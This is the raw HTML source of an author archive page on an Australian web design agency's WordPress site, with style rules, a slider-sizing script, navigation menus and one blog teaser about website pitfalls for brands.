.nlboxiscatmedia ~ .nlboxesc .nlboxc, .nlboxiscatmerch ~ .nlboxesc .nlboxc, .nlboxiscatminng ~ .nlboxesc .nlboxc, .nlboxiscatmotor ~ .nlboxesc .nlboxc, .nlboxiscatpserv ~ .nlboxesc .nlboxc, .nlboxiscatpolit ~ .nlboxesc .nlboxc, .nlboxiscatprxxx ~ .nlboxesc .nlboxc, .nlboxiscatprint ~ .nlboxesc .nlboxc, .nlboxiscatprodu ~ .nlboxesc .nlboxc, .nlboxiscatprmtn ~ .nlboxesc .nlboxc, .nlboxiscatprpty ~ .nlboxesc .nlboxc, .nlboxiscatrelig ~ .nlboxesc .nlboxc, .nlboxiscatrsrch ~ .nlboxesc .nlboxc, .nlboxiscatrstrt ~ .nlboxesc .nlboxc, .nlboxiscatrtail ~ .nlboxesc .nlboxc, .nlboxiscatsafty ~ .nlboxesc .nlboxc, .nlboxiscatsales ~ .nlboxesc .nlboxc, .nlboxiscatsecur ~ .nlboxesc .nlboxc, .nlboxiscatsoftw ~ .nlboxesc .nlboxc, .nlboxiscatspeak ~ .nlboxesc .nlboxc, .nlboxiscatsport ~ .nlboxesc .nlboxc, .nlboxiscattrdex ~ .nlboxesc .nlboxc, .nlboxiscattport ~ .nlboxesc .nlboxc, .nlboxiscattravl ~ .nlboxesc .nlboxc, .nlboxiscatunifm ~ .nlboxesc .nlboxc, .nlboxiscatwhole ~ .nlboxesc .nlboxc, .nlboxiscatwinex ~ .nlboxesc .nlboxc { display:none; }
.nlboxiscataccnt ~ .nlboxesc .nlboxcataccnt, .nlboxiscatadvoc ~ .nlboxesc .nlboxcatadvoc, .nlboxiscatartxx ~ .nlboxesc .nlboxcatartxx, .nlboxiscatauthr ~ .nlboxesc .nlboxcatauthr, .nlboxiscatbedmn ~ .nlboxesc .nlboxcatbedmn, .nlboxiscatblogx ~ .nlboxesc .nlboxcatblogx, .nlboxiscatbrand ~ .nlboxesc .nlboxcatbrand, .nlboxiscatbserv ~ .nlboxesc .nlboxcatbserv, .nlboxiscatchrty ~ .nlboxesc .nlboxcatchrty, .nlboxiscatclanx ~ .nlboxesc .nlboxcatclanx, .nlboxiscatcoach ~ .nlboxesc .nlboxcatcoach, .nlboxiscatcomms ~ .nlboxesc .nlboxcatcomms, .nlboxiscatconst ~ .nlboxesc .nlboxcatconst, .nlboxiscatcnslt ~ .nlboxesc .nlboxcatcnslt, .nlboxiscatcntra ~ .nlboxesc .nlboxcatcntra, .nlboxiscatcrypt ~ .nlboxesc .nlboxcatcrypt, .nlboxiscatdsign ~ .nlboxesc .nlboxcatdsign, .nlboxiscatdgtal ~ .nlboxesc .nlboxcatdgtal, .nlboxiscateduca ~ .nlboxesc .nlboxcateduca, .nlboxiscatelect ~ .nlboxesc .nlboxcatelect, .nlboxiscatenrgy ~ .nlboxesc .nlboxcatenrgy, .nlboxiscattainm ~ .nlboxesc .nlboxcattainm, .nlboxiscatfashn ~ .nlboxesc .nlboxcatfashn, .nlboxiscatfinan ~ .nlboxesc .nlboxcatfinan, .nlboxiscatftnss ~ .nlboxesc .nlboxcatftnss, .nlboxiscatflowr ~ .nlboxesc .nlboxcatflowr, .nlboxiscatfoodx ~ .nlboxesc .nlboxcatfoodx, .nlboxiscathealt ~ .nlboxesc .nlboxcathealt, .nlboxiscathserv ~ .nlboxesc .nlboxcathserv, .nlboxiscathmwre ~ .nlboxesc .nlboxcathmwre, .nlboxiscathtlty ~ .nlboxesc .nlboxcathtlty, .nlboxiscathreso ~ .nlboxesc .nlboxcathreso, .nlboxiscathvacx ~ .nlboxesc .nlboxcathvacx, .nlboxiscatinnov ~ .nlboxesc .nlboxcatinnov, .nlboxiscatlabxx ~ .nlboxesc .nlboxcatlabxx, .nlboxiscatlegal ~ .nlboxesc .nlboxcatlegal, .nlboxiscatmanuf ~ .nlboxesc .nlboxcatmanuf, .nlboxiscatmktng ~ .nlboxesc .nlboxcatmktng, .nlboxiscatmater ~ .nlboxesc .nlboxcatmater, .nlboxiscatmhand ~ .nlboxesc .nlboxcatmhand, .nlboxiscatmedia ~ .nlboxesc .nlboxcatmedia, .nlboxiscatmerch ~ .nlboxesc .nlboxcatmerch, .nlboxiscatminng ~ .nlboxesc .nlboxcatminng, .nlboxiscatmotor ~ .nlboxesc .nlboxcatmotor, .nlboxiscatpserv ~ .nlboxesc .nlboxcatpserv, .nlboxiscatpolit ~ .nlboxesc .nlboxcatpolit, .nlboxiscatprxxx ~ .nlboxesc .nlboxcatprxxx, .nlboxiscatprint ~ .nlboxesc .nlboxcatprint, .nlboxiscatprodu ~ .nlboxesc .nlboxcatprodu, .nlboxiscatprmtn ~ .nlboxesc .nlboxcatprmtn, .nlboxiscatprpty ~ .nlboxesc .nlboxcatprpty, .nlboxiscatrelig ~ .nlboxesc .nlboxcatrelig, .nlboxiscatrsrch ~ .nlboxesc .nlboxcatrsrch, .nlboxiscatrstrt ~ .nlboxesc .nlboxcatrstrt, .nlboxiscatrtail ~ .nlboxesc .nlboxcatrtail, .nlboxiscatsafty ~ .nlboxesc .nlboxcatsafty, .nlboxiscatsales ~ .nlboxesc .nlboxcatsales, .nlboxiscatsecur ~ .nlboxesc .nlboxcatsecur, .nlboxiscatsoftw ~ .nlboxesc .nlboxcatsoftw, .nlboxiscatspeak ~ .nlboxesc .nlboxcatspeak, .nlboxiscatsport ~ .nlboxesc .nlboxcatsport, .nlboxiscattrdex ~ .nlboxesc .nlboxcattrdex, .nlboxiscattport ~ .nlboxesc .nlboxcattport, .nlboxiscattravl ~ .nlboxesc .nlboxcattravl, .nlboxiscatunifm ~ .nlboxesc .nlboxcatunifm, .nlboxiscatwhole ~ .nlboxesc .nlboxcatwhole, .nlboxiscatwinex ~ .nlboxesc .nlboxcatwinex { display:block; }
</style><meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-300x300.jpg" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
</head>
<body class="archive author author-adminsecure author-1 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-122">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="7214" class="elementor elementor-7214 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3cacf490 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cacf490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ac2d460" data-id="7ac2d460" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-76f7e084 elementor-widget elementor-widget-image" data-id="76f7e084" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="250" height="97" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/nuvo-creative-doubling-your-business-2.png" class="attachment-full size-full wp-image-7619" alt="" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4de784f9" data-id="4de784f9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-51abe1f0 elementor-widget elementor-widget-heading" data-id="51abe1f0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default">1300 724 368</div>				</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-56b879af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56b879af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75e17e2" data-id="75e17e2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-20093158 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20093158" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-20093158" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6172"><a href="https://www.nuvocreative.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7651"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-item">Why Nuvo Creative</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-sub-item">Nuvo Creative 35 years strong</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://www.nuvocreative.com.au/why-nuvo-creative/" class="elementor-sub-item">Compelling Reasons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://www.nuvocreative.com.au/testimonials/" class="elementor-sub-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://www.nuvocreative.com.au/faq/" class="elementor-sub-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://www.nuvocreative.com.au/russel-nouveau/" class="elementor-sub-item">Russel Nouveau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://www.nuvocreative.com.au/upside-coaching/" class="elementor-sub-item">Upside Coaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6173"><a href="https://www.nuvocreative.com.au/blog/" class="elementor-sub-item">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7675"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-item">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-sub-item">Website Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://www.nuvocreative.com.au/logo-portfolio/" class="elementor-sub-item">Logo Portfolio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-item">Branding Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7669"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-sub-item">Industrial Branding and Marketing Brisbane</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195"><a href="https://www.nuvocreative.com.au/graphic-design-queensland/" class="elementor-sub-item">Graphic Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://www.nuvocreative.com.au/logo-design-queensland/" class="elementor-sub-item">Logo Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://www.nuvocreative.com.au/name-and-slogan-design-queensland/" class="elementor-sub-item">Name and Slogan Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://www.nuvocreative.com.au/positioning-for-profit/" class="elementor-sub-item">Positioning For Profit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7268"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-item">Website Designer Brisbane North</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-sub-item">Best Website Designer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://www.nuvocreative.com.au/web-design-queensland/" class="elementor-sub-item">Web Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://www.nuvocreative.com.au/web-development-queensland/" class="elementor-sub-item">Web Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://www.nuvocreative.com.au/website-maintenance-queensland/" class="elementor-sub-item">Website Support Plan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.nuvocreative.com.au/digital-services-for-community-organisations/" class="elementor-sub-item">Digital Services for Community Organisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6530"><a href="https://www.nuvocreative.com.au/smart-website-audit/" class="elementor-sub-item">Smart Website Audit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7674"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-item">Marketing Brisbane</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-sub-item">Direct Response Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://www.nuvocreative.com.au/digital-marketing-queensland/" class="elementor-sub-item">Digital Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://www.nuvocreative.com.au/seo-agency-queensland/" class="elementor-sub-item">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://www.nuvocreative.com.au/google-ads-queensland/" class="elementor-sub-item">Google Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://www.nuvocreative.com.au/social-media-marketing-queensland/" class="elementor-sub-item">Social Media Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://www.nuvocreative.com.au/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-20093158" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6172"><a href="https://www.nuvocreative.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7651"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-item" tabindex="-1">Why Nuvo Creative</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-sub-item" tabindex="-1">Nuvo Creative 35 years strong</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://www.nuvocreative.com.au/why-nuvo-creative/" class="elementor-sub-item" tabindex="-1">Compelling Reasons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://www.nuvocreative.com.au/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://www.nuvocreative.com.au/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://www.nuvocreative.com.au/russel-nouveau/" class="elementor-sub-item" tabindex="-1">Russel Nouveau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://www.nuvocreative.com.au/upside-coaching/" class="elementor-sub-item" tabindex="-1">Upside Coaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6173"><a href="https://www.nuvocreative.com.au/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7675"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-item" tabindex="-1">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-sub-item" tabindex="-1">Website Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://www.nuvocreative.com.au/logo-portfolio/" class="elementor-sub-item" tabindex="-1">Logo Portfolio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-item" tabindex="-1">Branding Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7669"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-sub-item" tabindex="-1">Industrial Branding and Marketing Brisbane</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195"><a href="https://www.nuvocreative.com.au/graphic-design-queensland/" class="elementor-sub-item" tabindex="-1">Graphic Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://www.nuvocreative.com.au/logo-design-queensland/" class="elementor-sub-item" tabindex="-1">Logo Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://www.nuvocreative.com.au/name-and-slogan-design-queensland/" class="elementor-sub-item" tabindex="-1">Name and Slogan Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://www.nuvocreative.com.au/positioning-for-profit/" class="elementor-sub-item" tabindex="-1">Positioning For Profit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7268"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-item" tabindex="-1">Website Designer Brisbane North</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-sub-item" tabindex="-1">Best Website Designer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://www.nuvocreative.com.au/web-design-queensland/" class="elementor-sub-item" tabindex="-1">Web Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://www.nuvocreative.com.au/web-development-queensland/" class="elementor-sub-item" tabindex="-1">Web Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://www.nuvocreative.com.au/website-maintenance-queensland/" class="elementor-sub-item" tabindex="-1">Website Support Plan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.nuvocreative.com.au/digital-services-for-community-organisations/" class="elementor-sub-item" tabindex="-1">Digital Services for Community Organisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6530"><a href="https://www.nuvocreative.com.au/smart-website-audit/" class="elementor-sub-item" tabindex="-1">Smart Website Audit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7674"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-item" tabindex="-1">Marketing Brisbane</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-sub-item" tabindex="-1">Direct Response Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://www.nuvocreative.com.au/digital-marketing-queensland/" class="elementor-sub-item" tabindex="-1">Digital Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://www.nuvocreative.com.au/seo-agency-queensland/" class="elementor-sub-item" tabindex="-1">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://www.nuvocreative.com.au/google-ads-queensland/" class="elementor-sub-item" tabindex="-1">Google Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://www.nuvocreative.com.au/social-media-marketing-queensland/" class="elementor-sub-item" tabindex="-1">Social Media Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://www.nuvocreative.com.au/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-44312a3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="44312a3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8144858" data-id="8144858" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2055952 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2055952" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" width="1400" height="600" src="https://www.nuvocreative.com.au/wp-content/uploads/2020/04/pain-point.jpg" class="attachment-full size-full wp-image-2710" alt="pain-point" />															</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7e71123 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e71123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b40001f" data-id="b40001f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-532bd25 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="532bd25" data-element_type="widget" data-widget_type="theme-post-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">10 Crippling Web Pitfalls Your Brand Cannot Ignore</h1>				</div>
</div>
</div>
</div>
</div>
</section>
</header>
<main id="content" class="site-main">
<div class="page-header">
<h1 class="entry-title">Author: <span>adminsecure</span></h1>		</div>
<div class="page-content">
<article class="post">
<h2 class="entry-title"><a href="https://www.nuvocreative.com.au/2024/04/28/10-crippling-web-pitfalls-your-brand-cannot-ignore/">10 Crippling Web Pitfalls Your Brand Cannot Ignore</a></h2><a href="https://www.nuvocreative.com.au/2024/04/28/10-crippling-web-pitfalls-your-brand-cannot-ignore/"><img width="800" height="343" src="https://www.nuvocreative.com.au/wp-content/uploads/2020/04/pain-point.jpg" class="attachment-large size-large wp-post-image" alt="pain-point" decoding="async" /></a><p>Are you making any of these 10 mistakes? It might make or break your business growth In the digital age, your brand&#8217;s website is more than just an online brochure &#8211; it&#8217;s a formidable juggernaut that can propel your business to new heights or leave it floundering in obscurity. A poorly executed website is akin [&hellip;]</p>
</article>
<article class="post">
